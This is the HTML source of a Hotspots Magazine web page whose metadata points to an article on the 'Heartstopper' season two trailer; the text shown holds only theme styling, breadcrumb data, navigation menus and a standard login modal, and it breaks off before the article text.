.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/",
                    "name": "Happening Out Television Network"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/queernewstonight/",
                    "name": "Queer News Tonight"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/",
                    "name": "&#8216;Heartstopper&#8217; Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-169074 single-format-video wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">54.2</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
